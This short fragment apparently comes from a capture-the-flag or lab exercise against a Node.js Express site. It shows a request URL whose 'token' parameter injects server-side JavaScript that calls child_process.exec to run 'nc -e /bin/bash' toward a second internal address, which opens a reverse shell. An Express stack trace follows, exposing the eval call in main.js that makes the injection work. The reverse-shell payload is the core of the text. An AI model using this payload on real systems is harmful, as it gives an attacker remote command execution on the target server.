 Error
192.168.42.159:5000/?name=hola&token=require('child_process').exec('nc -e /bin/bash 192.168.42.133 443')
ReferenceError: asdasddsadad is not defined
at eval (eval at <anonymous> (/home/aleister/website/main.js:10:15), <anonymous>:1:1)
at /home/aleister/website/main.js:10:15
at Layer.handle [as handle_request] (/home/aleister/website/node_modules/express/lib/router/layer.js:95:5)
at next (/home/aleister/website/node_modules/express/lib/router/route.js:144:13)
at Route.dispatch (/home/aleister/website/node_modules/express/lib/router/route.js:114:3)
at Layer.handle [as handle_request] (/home/aleister/website/node_modules/express/lib/router/layer.js:95:5)
at /home/aleister/website/node_modules/express/lib/router/index.js:284:15
at Function.process_params (/home/aleister/website/node_modules/express/lib/router/index.js:346:12)
at next (/home/aleister/website/node_modules/express/lib/router/index.js:280:10)
at SendStream.error (/home/aleister/website/node_modules/serve-static/index.js:121:7)